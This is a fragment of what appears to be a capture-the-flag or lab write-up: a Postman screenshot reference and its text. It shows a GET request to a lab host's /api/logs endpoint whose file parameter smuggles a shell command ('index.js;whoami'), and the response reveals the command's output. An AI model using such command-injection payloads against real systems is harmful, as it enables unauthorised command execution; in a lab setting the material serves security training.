 http://10.10.11.120:3000/api/logs?file=index.js;whoami
GET http://10.10.11.120:3000/api/logs?file=index.js;whoami
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
file index.js;whoami
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\ndasith\n"